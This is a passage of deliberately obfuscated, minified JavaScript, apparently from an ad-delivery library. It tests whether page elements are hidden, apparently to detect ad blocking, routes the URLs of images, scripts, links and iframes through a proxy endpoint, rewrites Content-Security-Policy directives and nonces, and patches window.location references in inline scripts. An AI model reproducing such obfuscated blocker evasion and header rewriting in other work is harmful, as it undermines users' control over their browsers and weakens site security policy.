Qb=g1['A'][Ps(0xddd)]+Ps(0x286)[Ps(0xbff)](location[Ps(0x195)]),QU=gT['A'][Ps(0x1c2)](JSON[Ps(0x3d4)]([{'name':QD,'params':gZ(Qp)}]));await gV['G'][Ps(0x84c)](Ps(0x2cc),(0x0,g0['Wq'])({'protectUrlContext':'v7'===Qs[Ps(0xe13)]||'v8'===Qs[Ps(0xe13)]?{'version':Qs[Ps(0xe13)],'originalHostname':Qs[Ps(0x528)],'bidder':void 0x0,'randomize':!0x0}:Qs,'url':Qb,'endpoint':g1['A'][Ps(0xddd)]}),QU);}function gU(Qs){const PD=P6;gE=Math[PD(0x6af)]()<Qs,gi=Qs;}function gN(Qs){const Pt=P6;Qs[Pt(0x203)](Pt(0x1b8),location[Pt(0x69e)]),Qs[Pt(0x203)](Pt(0x409),g1['A'][Pt(0xe13)]),Qs[Pt(0x203)](Pt(0xe91),gj['A'][Pt(0xcdf)]()[Pt(0x88d)]()),Qs[Pt(0x203)](Pt(0xeaf),(0x0,gd['FA'])()),Qs[Pt(0x203)](Pt(0x551),(function(){const Pp=Pt,QD=Pp(0x551);try{let Qp=sessionStorage[Pp(0xae2)](QD);return Qp||(Qp=gw(),sessionStorage[Pp(0x101)](QD,Qp)),Qp;}catch(QC){return'';}}())),Qs[Pt(0x203)](Pt(0xc19),gy||(gy=gw(),gy)),Qs[Pt(0x203)](Pt(0xc7c),Math[Pt(0x2e9)](performance[Pt(0xd46)]())[Pt(0x88d)]());}function gF(Qs,QD,Qp,QC){const PC=P6;Qs[PC(0x291)]({'type':QD,'name':Qp,'data':QC},'*');}const gS=[{'description':P6(0x75b),'selectors':P6(0x13b)[P6(0x418)]('\x0a')[P6(0xacb)](Qs=>Qs[P6(0x72f)]())[P6(0xc46)](Qs=>Qs[P6(0x598)]>0x0),'isVisible':(Qs,QD)=>P6(0xeee)!==QD[P6(0x117)](Qs)[P6(0x8a0)](P6(0x396))},{'description':P6(0xb84),'selectors':P6(0x363)[P6(0x418)]('\x0a')[P6(0xacb)](Qs=>Qs[P6(0x72f)]())[P6(0xc46)](Qs=>Qs[P6(0x598)]>0x0),'isVisible':(Qs,QD)=>P6(0xeee)!==QD[P6(0x117)](Qs)[P6(0x8a0)](P6(0x396)),'excludeHosts':[P6(0x4bc),P6(0x7c1),P6(0x1a4)]},{'description':P6(0x361),'selectors':P6(0x67b)[P6(0x418)]('\x0a')[P6(0xacb)](Qs=>Qs[P6(0x72f)]())[P6(0xc46)](Qs=>Qs[P6(0x598)]>0x0),'isVisible':(Qs,QD)=>{const Pb=P6,Qp=QD[Pb(0x117)](Qs);return Pb(0xaec)===Qp[Pb(0x8a0)](Pb(0xc46))||Pb(0xeee)===Qp[Pb(0x8a0)](Pb(0x491));}}],gB=P6(0xb5f),gJ=Qs=>{const PU=P6;if(g9['A'][PU(0xeb9)](Qs)[PU(0xbde)][PU(0x188)](Qs[PU(0x9e8)][PU(0xd41)],PU(0x3a0)))return;const QD=Qs[PU(0x9e8)][PU(0xf3)](PU(0x3e9));g9['A'][PU(0xeb9)](Qs)[PU(0x3f6)][PU(0x188)](QD,PU(0x20d),PU(0x4c4)),g9['A'][PU(0xeb9)](Qs)[PU(0x2ff)][PU(0x188)](Qs[PU(0x9e8)][PU(0xd41)],QD),g9['A'][PU(0xeb9)](Qs)[PU(0xe39)][PU(0x188)](Qs,PU(0xc35),async Qp=>{const PN=PU;if(Qp[PN(0x89b)][PN(0x497)]!==gB)return;Qp[PN(0x820)]();const QC=await(async(Qb,QU)=>await gh(Qb,QU))(Qs,Qp[PN(0x89b)][PN(0x195)]);Qp[PN(0x483)][0x0][PN(0x291)](QC);});},gh=async(Qs,QD)=>{const PF=P6;await gG(0x64);for(const Qb of gS)if((!Qb[PF(0xab0)]||!Qb[PF(0xab0)][PF(0x86c)](QU=>QD[PF(0xbaa)](QU)))&&(!Qb[PF(0xa53)]||Qb[PF(0xa53)][PF(0x86c)](QU=>QD[PF(0xbaa)](QU))))for(const QU of Qb[PF(0x3a6)]){let QN=[];try{QN=Qs[PF(0x3ac)][PF(0x237)](g9['A'][PF(0xeb9)](Qs)[PF(0xca3)][PF(0x188)](Qs[PF(0x9e8)],QU));}catch(QF){}if(QN[PF(0x598)]>0x0&&QN[PF(0xc6d)](QS=>!Qb[PF(0xb4a)](QS,Qs)))return{'isVisible':!0x1,'selector':QU,'description':Qb[PF(0xb30)]};}const Qp=Qs[PF(0x3ac)][PF(0x237)](g9['A'][PF(0xeb9)](Qs)[PF(0xca3)][PF(0x188)](Qs[PF(0x9e8)],PF(0xdcd)))[PF(0xacb)](QS=>async function(QB,QJ){const PS=PF;let Qh=arguments[PS(0x598)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:QJ[PS(0xc9b)][PS(0x195)];return await(QM=>(0x0,gm['c'])(QK=>{const PB=PS,Qq=new MessageChannel();Qq[PB(0x35c)][PB(0x6f6)]=Qu=>QK(Qu[PB(0x89b)]),g9['A'][PB(0xeb9)](QJ)[PB(0x1da)][PB(0xeb9)][PB(0x188)](QM)[PB(0x291)]({'as_key':gB,'hostname':Qh},'*',[Qq[PB(0x470)]]),setTimeout(()=>QK({'isVisible':!0x0}),0xbb8);}))(QB);}(QS,Qs));return Qp[PF(0x598)]>0x0?await(QC=Qp,(0x0,gm['c'])((QS,QB)=>{const PJ=PF;let QJ=0x0;QC[PJ(0xdda)](Qh=>{const Ph=PJ;Qh[Ph(0x18f)](QM=>{const PM=Ph;QM[PM(0xb4a)]||QS(QM),++QJ===QC[PM(0x598)]&&QS({'isVisible':!0x0});})[Ph(0x2b4)](QB);});})):{'isVisible':!0x0};var QC;},gM=(Qs,QD,Qp,QC)=>{const PK=P6,Qb=Date[PK(0xd46)]();if(PK(0xc93)==typeof QC&&QC[PK(0x684)](PK(0x1e6))&&!QD){const QN=setInterval(async()=>{const Pq=PK;document[Pq(0xc0b)]()&&(clearInterval(QN),Date[Pq(0xd46)]()-Qb<0x1f4&&(gK(Qs)[Pq(0xc9b)][Pq(0x69e)]=Qp));},0x64);return;}const QU=setInterval(async()=>{const Pu=PK;QD&&!QD[Pu(0x2b6)]||(clearInterval(QU),Date[Pu(0xd46)]()-Qb<0x1f4&&(gK(Qs)[Pu(0xc9b)][Pu(0x69e)]=Qp));},0xa);};function gK(Qs){const Pk=P6;let QD=Qs;for(;QD!==QD[Pk(0xb71)];)QD=QD[Pk(0xb71)];return QD;}function gq(Qs,QD){return(0x0,gm['c'])((Qp,QC)=>{const w0=a2W;let Qb=0x0;Qs[w0(0xdda)](QU=>{const w1=w0;QU[w1(0x18f)](QN=>{const w2=w1;QD(QN)&&Qp(!0x0),++Qb===Qs[w2(0x598)]&&Qp(!0x1);})[w1(0x2b4)](QC);});});}function gu(Qs){const w3=P6;return w3(0x95a)===Qs[w3(0xaa3)](w3(0x4c2));}const gk=Qs=>!0x0,W0=Qs=>!0x0,W1=Qs=>(QD=>{const w4=P6,Qp=window[w4(0x117)](QD);return!(!Qp[w4(0x58d)]||w4(0xeee)===Qp[w4(0x58d)]);})(Qs)&&W6(Qs),W2=Qs=>(QD=>{const w5=P6;if(QD[w5(0x3c9)])return!0x0;const Qp=window[w5(0x117)](QD);return!(!Qp[w5(0x58d)]||w5(0xeee)===Qp[w5(0x58d)]);})(Qs)&&W6(Qs),W3=P6(0x3cc),W4=async(Qs,QD)=>W6(Qs)&&await(Qp=>(0x0,gm['c'])(QC=>{const w6=P6,Qb=new MessageChannel();Qb[w6(0x35c)][w6(0x6f6)]=QU=>QC(QU[w6(0x89b)]),g9['A'][w6(0xeb9)](QD)[w6(0x1da)][w6(0xeb9)][w6(0x188)](Qp)[w6(0x291)]({'as_key':W3},'*',[Qb[w6(0x470)]]),setTimeout(()=>QC(!0x1),0xbb8);}))(Qs),W5=Qs=>{const w7=P6;if(g9['A'][w7(0xeb9)](Qs)[w7(0xbde)][w7(0x188)](Qs[w7(0x9e8)][w7(0xd41)],w7(0x2c1)))return;const QD=Qs[w7(0x9e8)][w7(0xf3)](w7(0x3e9));g9['A'][w7(0xeb9)](Qs)[w7(0x3f6)][w7(0x188)](QD,w7(0x20d),w7(0x960)),g9['A'][w7(0xeb9)](Qs)[w7(0x2ff)][w7(0x188)](Qs[w7(0x9e8)][w7(0xd41)],QD),g9['A'][w7(0xeb9)](Qs)[w7(0xe39)][w7(0x188)](Qs,w7(0xc35),async Qp=>{const w8=w7;if(Qp[w8(0x89b)][w8(0x497)]!==W3)return;Qp[w8(0x820)]();const QC=await(async Qb=>{const w9=w8,QU=Qb[w9(0x9e8)];if(!QU[w9(0xb8c)])return!0x1;if([{'tagName':'a','checker':gk},{'tagName':w9(0xbe1),'checker':W0},{'tagName':w9(0x7dc),'checker':W1},{'tagName':w9(0x2eb),'checker':W2}][w9(0x86c)](QF=>{const wg=w9;let {tagName:QS,checker:QB}=QF;const QJ=Array[wg(0x237)](QU[wg(0xb8c)][wg(0xada)](QS))[wg(0xc46)](Qh=>!gu(Qh))[wg(0x88f)](Qh=>QB(Qh));return QJ&&g4['A'][wg(0x14e)](wg(0x740)[wg(0xbff)](QS)),QJ;}))return!0x0;const QN=[{'tagName':w9(0xdcd),'checker':W4}][w9(0xacb)](QF=>{const wW=w9;let {tagName:QS,checker:QB}=QF;return gq(Array[wW(0x237)](QU[wW(0xb8c)][wW(0xada)](QS))[wW(0xc46)](QJ=>!gu(QJ))[wW(0xacb)](QJ=>QB(QJ,Qb)[wW(0x18f)](Qh=>(Qh&&g4['A'][wW(0x14e)](wW(0x740)[wW(0xbff)](QS)),Qh))),QJ=>QJ);});return await gq(QN,QF=>QF);})(Qs);Qp[w8(0x483)][0x0][w8(0x291)](QC);});},W6=Qs=>{const wn=P6,QD=Qb=>{const wQ=a2W,QU=window[wQ(0x117)](Qb);return wQ(0xeee)!==QU[wQ(0x396)]&&wQ(0xced)===QU[wQ(0xe1d)]&&parseFloat(QU[wQ(0xe35)])>0.2;};if(!QD(Qs))return!0x1;const Qp=Qs[wn(0x5ef)]();if(Qp[wn(0x942)]<0xa||Qp[wn(0xe37)]<0xa)return!0x1;let QC=Qs[wn(0x59e)];for(;QC;){if(!QD(QC))return!0x1;QC=QC[wn(0x59e)];}return!0x0;};var W7=Q(0x143c);const W8=async Qs=>{const wm=P6;let {url:QD,target:Qp,windowFeatures:QC}=Qs;const Qb=await g9['A'][wm(0xeb9)](window)[wm(0x60a)][wm(0x188)](window,QD,{'credentials':wm(0x5a4)});let QU;QU=Qb['ok']?await Qb[wm(0xa51)]():(0x0,g0['EW'])(QD)?(0x0,g0['sH'])(QD)[wm(0xa90)]:QD,gF(window,wm(0xb38),wm(0xc65),{'target':Qp,'windowFeatures':QC,'url':QU});},W9=Qs=>{const wA=P6;let {target:QD,windowFeatures:Qp,url:QC}=Qs;const Qb=g9['A'][wA(0xeb9)](window)[wA(0xaef)][wA(0x188)](window,QC,null!=QD?QD:wA(0x875),Qp);gM(window,Qb,QC,Qp);};var Wg=Q(0x1791);function WW(Qs){const wv=P6,QD=Object[wv(0xf2)](null),Qp=Qs[wv(0x418)](';');for(const Qb of Qp){var QC;const QU=Qb[wv(0x72f)]();if(!QU)continue;const QN=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[wv(0x6ef)](QU);if(!QN||!QN[wv(0xadc)])continue;const QF=WQ(QN[wv(0xadc)][wv(0x20d)]),QS=(null!==(QC=QN[wv(0xadc)][wv(0x7bd)])&&void 0x0!==QC?QC:'')[wv(0x72f)]();if(!QS){QD[QF]=[];continue;}const QB=QS[wv(0x418)](/[\t\n\r\f ]+/),QJ=[],Qh=new Set();for(const QM of QB){const QK=QM[wv(0x72f)]();QK&&(Qh[wv(0xae8)](QK)||(Qh[wv(0xdaf)](QK),QJ[wv(0xe7d)](QK)));}if(QD[QF]){const Qq=QD[QF],Qu=[],Qk=new Set();for(const n0 of[...Qq,...QJ])Qk[wv(0xae8)](n0)||(Qk[wv(0xdaf)](n0),Qu[wv(0xe7d)](n0));QD[QF]=Qu;}else QD[QF]=QJ;}return{'directives':QD};}function WQ(Qs){const wT=P6;return Qs[wT(0x72f)]()[wT(0x305)]();}function Wn(Qs){const wV=P6,QD=[];for(const [Qp,QC]of Object[wV(0xd73)](Qs[wV(0xa34)])){const Qb=WQ(Qp);QC&&0x0!==QC[wV(0x598)]?QD[wV(0xe7d)](''[wV(0xbff)](Qb,'\x20')[wV(0xbff)](QC[wV(0x63b)]('\x20'))):QD[wV(0xe7d)](Qb);}return QD[wV(0x63b)](';\x20');}function Wm(Qs){const wd=P6,QD=Qs[wd(0xa34)][wd(0x17f)]||Qs[wd(0xa34)][wd(0xf08)];if(!QD||0x0===QD[wd(0x598)])return null;for(const Qp of QD){const QC=Qp[wd(0x72e)](/^["']?nonce-([^'"\s]+)["']?$/);if(QC)return QC[0x1];}return null;}function WA(Qs,QD){const wj=P6,Qp=QD[wj(0x72e)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Qp&&(0x0,g0['Vp'])(Qs)){let QC=g1['A'][wj(0xddd)][wj(0x8b6)](/^https?:\/\//,'');return(0x0,gz['az'])(Qs,g1['A'][wj(0xddd)])&&(QC=/^\d+\./i[wj(0x59f)](QC)?QC[wj(0x8b6)](/^\d+\./,'*.'):'*.'+QC),[QC,g0['qF'],Qs[wj(0x528)],(0x0,g0['rI'])(Qp[0x1]),''][wj(0x63b)]('/');}return QD[wj(0x72e)](/^(?:https?:\/\/)?\*$/)?'*':QD;}function Wv(Qs,QD){const wO=P6;if(!(0x0,g0['Vp'])(Qs))throw new Error(wO(0x8ab)[wO(0xbff)](Qs));if(!QD||0x0===QD[wO(0x598)])return;const Qp=function(QN){const wG=wO;return QN[wG(0x418)](',')[wG(0xacb)](QF=>QF[wG(0x72f)]())[wG(0xc46)](QF=>QF[wG(0x598)]>0x0)[wG(0xacb)](WW);}(QD);if(0x0===Qp[wO(0x598)])return;const QC=Qp[wO(0xacb)](QN=>function(QF,QS){const wR=wO,QB={'directives':Object[wR(0xd77)](Object[wR(0xd73)](QS[wR(0xa34)])[wR(0xacb)](QJ=>{let [Qh,QM]=QJ;const QK=function(Qq){const wo=a2W,Qu={'frame-ancestors':function(Qk){const wH=a2W;return(0x0,g0['Vp'])(QF)&&QF[wH(0x1c1)]?[wH(0x9ee)+QF[wH(0x528)]]:Qk[wH(0xacb)](n0=>WA(QF,n0));},'block-all-mixed-content':function(Qk){const wX=a2W;return g1['A'][wX(0x14e)]?null:[...Qk];},'report-uri':()=>null};return Qu[Qq]?Qu[Qq]:Qq[wo(0xbaa)](wo(0x456))?Qk=>(g1['A'][wo(0x14e)]?Qk[wo(0xacb)](n0=>wo(0x37f)===n0?wo(0x281):n0):[...Qk])[wo(0xacb)](n0=>WA(QF,n0)):null;}(Qh);return QK?[Qh,QK(QM)]:[Qh,[...QM]];})[wR(0xc46)](QJ=>{let [,Qh]=QJ;return null!=Qh;}))};return 0x0===Object[wR(0xee5)](QB[wR(0xa34)])[wR(0x598)]?null:QB;}(Qs,QN))[wO(0xc46)](QN=>null!=QN),Qb=QC[wO(0xacb)](Wm)[wO(0x88f)](QN=>null!=QN),QU=function(QN){const wr=wO;return QN[wr(0xacb)](Wn)[wr(0x63b)](',\x20');}(QC);return{'protectedHeader':QU,'scriptNonce':Qb};}const WT=[],WV={};function Wd(Qs,QD){const wP=P6;if(WT[wP(0x684)](QD))return;const Qp=Qs[wP(0x191)][wP(0x45d)](Qs,QD);if(Qp){if(!Qp[wP(0x810)])return;if(Qp[wP(0xeb9)]||Qp[wP(0x203)])return;}try{if(QD[wP(0x72e)](/^\d+$/))return;WV[QD]=Qs[QD],Qs[wP(0x191)][wP(0xc28)](Qs,QD,{'get':function(){const ww=wP,QC=WV[QD];if(void 0x0===QC){const Qb=(0x0,gn['md'])(QD),QU=g9['A'][ww(0xeb9)](Qs)[ww(0x6a3)][ww(0x188)](Qs[ww(0x9e8)],ww(0x94f)[ww(0xbff)](Qb,'\x22]'));if(QU)return QU[ww(0x679)];const QN=g9['A'][ww(0xeb9)](Qs)[ww(0xca3)][ww(0x188)](Qs[ww(0x9e8)],'#'+Qb);if(0x1===QN[ww(0x598)])return QN[0x0];if(QN[ww(0x598)]>0x1)return QN;}return QC;},'set':function(QC){return WV[QD]=QC;},'configurable':!0x0});}catch(QC){return void g4['A'][wP(0x14e)](wP(0xe08),QC[wP(0x88d)]());}WT[wP(0xe7d)](QD);}const Wj=P6(0x9a6)[P6(0xbff)](P6(0x11c),P6(0x537));var WO=Q(0x19dd);function WG(Qs,QD,Qp,QC,Qb){const wZ=P6;return QD?QD[wZ(0x418)]('\x20')[wZ(0xacb)](QU=>(0x0,g0['EW'])(QU)?QU:(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QU,'kind':g0['MN'][wZ(0x716)],'baseUrl':Qp,'endpoint':QC||g1['A'][wZ(0xddd)],'key':Qb||(0x0,WO['x'])()}))[wZ(0x63b)]('\x20'):QD;}function WR(Qs){const wz=P6;return Qs?Qs[wz(0x418)]('\x20')[wz(0xacb)](QD=>(0x0,g0['EW'])(QD)?(0x0,g0['sH'])(QD)[wz(0xa90)]:QD)[wz(0x63b)]('\x20'):Qs;}var WH=Q(0xbc6);function WX(Qs){const wL=P6,QD=[],Qp=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let QC;for(;null!==(QC=Qp[wL(0x6ef)](Qs));){const Qb=QC[0x1][wL(0x72f)]();if(Qb[wL(0x684)]('\x20')){const QU=Qb[wL(0x418)](/\s+/);QD[wL(0xe7d)]({'url':QU[0x0],'size':QU[0x1]});}else QD[wL(0xe7d)]({'url':Qb});}return QD;}const Wo=Qs=>{const wY=P6;let {protectUrlContext:QD,srcset:Qp,endpoint:QC,key:Qb,kind:QU,baseUrl:QN,urlFilter:QF}=Qs;return WX(Qp)[wY(0xacb)](QS=>{const wE=wY;let QB;return QB=QF&&!QF(QS[wE(0x1b8)])?QS[wE(0x1b8)]:(0x0,g0['Wq'])({'protectUrlContext':QD,'url':QS[wE(0x1b8)],'key':Qb,'kind':QU,'endpoint':QC,'baseUrl':QN}),QS[wE(0xb20)]?''[wE(0xbff)](QB,'\x20')[wE(0xbff)](QS[wE(0xb20)]):QB;})[wY(0x63b)](',\x20');},Wr=Qs=>WX(Qs)[P6(0xacb)](QD=>{const wi=P6,Qp=(0x0,g0['EW'])(QD[wi(0x1b8)])?(0x0,g0['sH'])(QD[wi(0x1b8)])[wi(0xa90)]:QD[wi(0x1b8)];return QD[wi(0xb20)]?''[wi(0xbff)](Qp,'\x20')[wi(0xbff)](QD[wi(0xb20)]):Qp;})[P6(0x63b)](',\x20');function WP(Qs){const wf=P6;var QD;let {_window:Qp=window,protectUrlContext:QC,html:Qb,docBaseUrl:QU,idFilter:QN,urlFilter:QF,attributeFilter:QS}=Qs;if(!Qb)return Qb;if(Qb=Qb[wf(0x88d)](),!Qb[wf(0x684)]('<'))return Qb;Qb[wf(0x684)](wf(0x8bb))&&(Qb=g9['A'][wf(0xeb9)](Qp)[wf(0xf18)][wf(0x188)](Qb,/<noscript>.*?<\/noscript>/g,''));const QB=new Qp[(wf(0x31d))](),QJ=g9['A'][wf(0xeb9)](Qp)[wf(0xd7e)][wf(0x188)](QB,Qb,wf(0xa20)),Qh=QJ[wf(0x3f2)](wf(0x7ba)),QM=(null==Qh?void 0x0:Qh[wf(0xaa3)](wf(0x69e)))||QU||g9['A'][wf(0xeb9)](Qp)[wf(0x317)][wf(0xeb9)][wf(0x686)](Qp[wf(0x9e8)]);Ww({'_window':Qp,'protectUrlContext':QC,'node':QJ,'baseUrl':QM,'idFilter':QN,'urlFilter':QF,'attributeFilter':QS});const QK=g9['A'][wf(0xeb9)]()[wf(0x6a3)][wf(0x188)](QJ,wf(0xe55));QK&&QK[wf(0xb9d)](),g9['A'][wf(0xeb9)](Qp)[wf(0xca3)][wf(0x188)](QJ,wf(0xbaf))[wf(0xdda)](Qu=>{Wd(Qp,Qu['id']);});let Qq='';return Qb[wf(0x684)](wf(0xd34))?Qq=QJ[wf(0x8be)][wf(0x89f)]:Qb[wf(0x684)](wf(0xc22))&&Qb[wf(0x684)](wf(0x6b7))?Qq=QJ[wf(0xd41)][wf(0x89f)]+QJ[wf(0xb8c)][wf(0x89f)]:Qb[wf(0x684)](wf(0xc22))&&!Qb[wf(0x684)](wf(0x2e0))?Qq=QJ[wf(0xd41)][wf(0x89f)]:Qb[wf(0x684)](wf(0x6b7))?(g9['A'][wf(0xeb9)]()[wf(0x44d)][wf(0xeb9)][wf(0x188)](QJ[wf(0xd41)])&&(Qq+=QJ[wf(0xd41)][wf(0x89f)]),Qq+=QJ[wf(0xb8c)][wf(0x89f)]):Qq=g9['A'][wf(0xeb9)]()[wf(0x44d)][wf(0xeb9)][wf(0x188)](QJ[wf(0xd41)])+g9['A'][wf(0xeb9)]()[wf(0x44d)][wf(0xeb9)][wf(0x188)](QJ[wf(0xb8c)]),wf(0x1ec)===(null===(QD=QJ[wf(0x85a)])||void 0x0===QD?void 0x0:QD[wf(0x20d)])&&(Qq=wf(0xd76)+Qq),Qq;}function Ww(Qs){const wa=P6;let {_window:QD=window,protectUrlContext:Qp,node:QC,baseUrl:Qb,idFilter:QU,urlFilter:QN,attributeFilter:QF}=Qs;QC instanceof QD[wa(0x484)][wa(0x3b7)]&&(function(QS){const wy=wa;let {protectUrlContext:QB,node:QJ,baseUrl:Qh,_window:QM=window,idFilter:QK,urlFilter:Qq,attributeFilter:Qu}=QS;if(!(QJ instanceof QM[wy(0x484)][wy(0x123)]))return;const Qk=nQ=>(!QK||QK(nQ))&&!(0x0,gn['_'])(nQ)&&!nQ[wy(0x684)](wy(0x99b)),n0=nQ=>(!Qq||Qq(nQ))&&!(0x0,g0['EW'])(nQ),n1=nQ=>(!Qu||Qu(nQ))&&!(0x0,gn['_'])(nQ),n2=QJ[wy(0xe06)][wy(0x305)]();if(wy(0x2eb)===n2||wy(0x14a)===n2){const nQ=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x3c9));nQ&&n0(nQ)&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x3c9),(0x0,g0['Wq'])({'protectUrlContext':QB,'url':nQ,'kind':g0['MN'][wy(0x716)],'baseUrl':Qh,'endpoint':g1['A'][wy(0xddd)]}));const nn=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x905));nn&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x905),Wo({'protectUrlContext':QB,'srcset':nn,'endpoint':g1['A'][wy(0xddd)],'urlFilter':Qq}));const nm=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x104));nm&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x104),WG(QB,nm,g9['A'][wy(0xeb9)](QM)[wy(0x317)][wy(0xeb9)][wy(0x686)](QM[wy(0x9e8)])));}else{if(wy(0x118)===n2){const nA=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x3c9));if(nA)n0(nA)&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x3c9),(0x0,g0['Wq'])({'protectUrlContext':QB,'url':nA,'kind':g0['MN'][wy(0xa80)],'baseUrl':Qh,'endpoint':g1['A'][wy(0xddd)]}));else{let nv=g9['A'][wy(0xeb9)](QM)[wy(0x44d)][wy(0xeb9)][wy(0x188)](QJ);nv&&(nv=g9['A'][wy(0xeb9)](QM)[wy(0xf18)][wy(0x188)](nv,/\bwindow\.location\b/g,wy(0x253)),g9['A'][wy(0xeb9)](QM)[wy(0x44d)][wy(0x203)][wy(0x188)](QJ,nv)),nv[wy(0x684)](wy(0xf6))&&(nv=g9['A'][wy(0xeb9)](QM)[wy(0xf18)][wy(0x188)](nv,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,wy(0x7e7)),g9['A'][wy(0xeb9)](QM)[wy(0x44d)][wy(0x203)][wy(0x188)](QJ,nv)),(0x0,g0['Gy'])(QB)||(0x0,g0['Vp'])(QB)||!(wy(0xff)in QB)||wy(0x4e0)!==QB[wy(0xff)]||(nv[wy(0x684)](wy(0x150))&&(nv=g9['A'][wy(0xeb9)](QM)[wy(0xf18)][wy(0x188)](nv,wy(0x150),wy(0x64f)),g9['A'][wy(0xeb9)](QM)[wy(0x44d)][wy(0x203)][wy(0x188)](QJ,nv)),nv[wy(0x684)](wy(0x785))&&(nv=g9['A'][wy(0xeb9)](QM)[wy(0xf18)][wy(0x188)](nv,wy(0x785),wy(0x891)),g9['A'][wy(0xeb9)](QM)[wy(0x44d)][wy(0x203)][wy(0x188)](QJ,nv)),nv[wy(0x684)](wy(0x25b))&&nv[wy(0x684)](wy(0x33c))&&(nv=g9['A'][wy(0xeb9)](QM)[wy(0xf18)][wy(0x188)](nv,wy(0x25b),wy(0x441)),nv=g9['A'][wy(0xeb9)](QM)[wy(0xf18)][wy(0x188)](nv,wy(0x1e3),wy(0x105)),nv[wy(0x684)](wy(0x707))?nv+=wy(0x9b0):nv+=wy(0x3ad),g9['A'][wy(0xeb9)](QM)[wy(0x44d)][wy(0x203)][wy(0x188)](QJ,nv)));}}else{if(wy(0x990)===n2){var n3;const nT=null===(n3=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x3d0)))||void 0x0===n3?void 0x0:n3[wy(0x305)](),nV=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x69e)),nd=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,'as');if(nV&&n0(nV)){const nj=wy(0xcb0)===nT||wy(0xa40)===nT&&wy(0x8da)===nd?g0['MN'][wy(0xac7)]:wy(0xa40)===nT&&wy(0x118)===nd?g0['MN'][wy(0xa80)]:g0['MN'][wy(0x716)];g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x69e),(0x0,g0['Wq'])({'protectUrlContext':QB,'url':nV,'kind':nj,'baseUrl':Qh,'endpoint':g1['A'][wy(0xddd)]}));}}else{if(wy(0xdcd)===n2){const nO=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x3c9));if(nO&&nO[wy(0xbd9)](wy(0x7e5))){const nR=WZ(nO,QB,QM);g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x3c9),nR);}else nO&&n0(nO)&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x3c9),(0x0,g0['Wq'])({'protectUrlContext':QB,'url':nO,'kind':g0['MN'][wy(0xb80)],'baseUrl':Qh,'endpoint':g1['A'][wy(0xddd)]}));const nG=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x31b));if(nG){const nH=(0x0,g0['Wq'])({'protectUrlContext':QB,'url':g1['A'][wy(0xddd)]+wy(0x43b),'kind':g0['MN'][wy(0xa80)],'baseUrl':g9['A'][wy(0xeb9)](QM)[wy(0x317)][wy(0xeb9)][wy(0x686)](QM[wy(0x9e8)]),'endpoint':g1['A'][wy(0xddd)]});nG[wy(0x684)](nH)?g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x31b),WP({'_window':QM,'protectUrlContext':QB,'html':nG})):g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x31b),wy(0x41e)[wy(0xbff)](Wj,wy(0x834))[wy(0xbff)](nH,wy(0x931))[wy(0xbff)]((0x0,WO['x'])()['id'],wy(0x278))+WP({'_window':QM,'protectUrlContext':QB,'html':nG}));}}else{if('a'===n2){const nX=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x69e));nX&&n0(nX)&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x69e),(0x0,g0['Wq'])({'protectUrlContext':QB,'url':nX,'kind':g0['MN'][wy(0xde7)],'baseUrl':Qh,'endpoint':g1['A'][wy(0xddd)]}));const no=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x347));wy(0xc93)==typeof no&&no[wy(0x684)](wy(0x652))&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x347),wy(0x593)[wy(0xbff)](btoa(no),wy(0x3b8)));const nr=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0xf00));wy(0xc93)!=typeof nr||(0x0,g0['Gy'])(QB)||(g9['A'][wy(0xeb9)](QM)[wy(0x27f)][wy(0x188)](QJ,wy(0xf00)),g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0xd52)+(0x0,gn['md'])(wy(0xf00)),nr));}else{if(wy(0x222)===n2){const nP=g9['A'][wy(0xeb9)](QM)[wy(0x314)][wy(0x188)](QJ,wy(0x3c9));nP&&n0(nP)&&g9['A'][wy(0xeb9)](QM)[wy(0x3f6)][wy(0x188)](QJ,wy(0x3c9),(0x0,g0['Wq'])({'protectUrlContext':QB,'url':nP,'kind':g0['MN'][wy(0x716)],'baseUrl':Qh,'endpoint':g1['A'][wy(0xddd)]}));const 